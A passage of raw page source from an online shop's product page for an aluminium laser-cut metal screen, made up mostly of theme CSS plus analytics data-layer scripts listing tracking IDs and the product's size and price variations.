    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | N°233 Aluminium Metal Screen","list_id":"product_n233-aluminium-metal-screen","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":63332,"title":"N°233 Aluminium Metal Screen","type":"product","categories":[],"parent":{"id":0,"title":"N°233 Aluminium Metal Screen","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":63332,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="63332" class="wpmProductId"
				  data-id="63332">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[63332] = {"id":"63332","sku":"L4139751","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"is_variable":true,"type":"variable","name":"N°233 Aluminium Metal Screen","category":["Aluminium Screens","Metal Screens - Laser Cut"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="75716" class="wpmProductId"
				  data-id="75716">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75716] = {"id":"75716","sku":"L4139751_01","price":250,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75716","sku":"L4139751_01","gpf":"woocommerce_gpf_75716","gla":"gla_75716"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75717" class="wpmProductId"
				  data-id="75717">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75717] = {"id":"75717","sku":"L4139751_02","price":220,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75717","sku":"L4139751_02","gpf":"woocommerce_gpf_75717","gla":"gla_75717"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75718" class="wpmProductId"
				  data-id="75718">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75718] = {"id":"75718","sku":"L4139751_03","price":185,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75718","sku":"L4139751_03","gpf":"woocommerce_gpf_75718","gla":"gla_75718"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75719" class="wpmProductId"
				  data-id="75719">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75719] = {"id":"75719","sku":"L4139751_04","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75719","sku":"L4139751_04","gpf":"woocommerce_gpf_75719","gla":"gla_75719"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75720" class="wpmProductId"
				  data-id="75720">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75720] = {"id":"75720","sku":"L4139751_05","price":115,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75720","sku":"L4139751_05","gpf":"woocommerce_gpf_75720","gla":"gla_75720"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75721" class="wpmProductId"
				  data-id="75721">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75721] = {"id":"75721","sku":"L4139751_06","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75721","sku":"L4139751_06","gpf":"woocommerce_gpf_75721","gla":"gla_75721"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75722" class="wpmProductId"
				  data-id="75722">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
